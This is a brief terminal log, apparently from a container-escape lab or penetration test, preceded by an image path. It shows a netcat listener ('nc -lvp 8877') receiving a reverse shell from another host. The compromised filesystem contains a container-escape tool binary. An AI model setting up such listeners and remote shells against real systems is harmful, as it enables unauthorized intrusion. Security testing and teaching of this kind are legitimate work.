 root@ubuntu:~# nc -lvp 8877
listening on [any] 8877 ...
192.168.0.165: inverse host lookup failed: Unknown host
connect to [192.168.0.167] from (UNKNOWN) [192.168.0.165] 45414
bash: cannot set terminal process group (16481): Inappropriate ioctl for device
bash: no job control in this shell
<6d34e0767a34ra6a36c3e442c4b4b8760786f5/merged/tmp# ls
ls
cdk_linux_amd64
liuty.txt
<6d34e0767a34ra6a36c3e442c4b4b8760786f5/merged/tmp#